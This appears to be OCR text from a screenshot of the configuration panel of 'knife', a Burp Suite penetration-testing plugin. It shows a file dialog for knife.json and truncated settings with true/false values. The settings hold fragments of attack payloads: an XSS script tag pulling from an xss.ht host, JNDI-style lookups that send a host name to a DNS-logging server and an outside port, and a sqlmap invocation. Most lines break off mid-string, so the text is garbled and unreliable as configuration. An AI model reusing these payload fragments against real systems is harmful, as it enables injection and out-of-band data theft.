 Action_Remove_From_Headers true
jLWNvbnRleHQNCnZpZXdi yload_Base64 true
s://bmw.xss.ht></script>< place_Header true
om_Headers true
%dnslogserver/xxx}} yload true
ece.com:555/${hostName} yload true
min-rtt-timeout 1ms --max- ble true
0.0.1:9999; ble false
ble true
ble false
ble false
/sqlmap-dev/sqlmap.py -r ble true
Auth,jwt ble true
s://bmw.xss.ht></script>< _header_value true
s://bmw.xss.ht></script> place_Header true
mw.xss.ht> yload true
/script> yload true
mw.xss.ht> ble true
Chose knife config File
Look In: config
knife-test.json
knife.json
File Name: knife.json
Files of Type: *.json
Open Cancel
Add Delete SaveToBurp | Import Config Export Config Merge Config Restore Defaults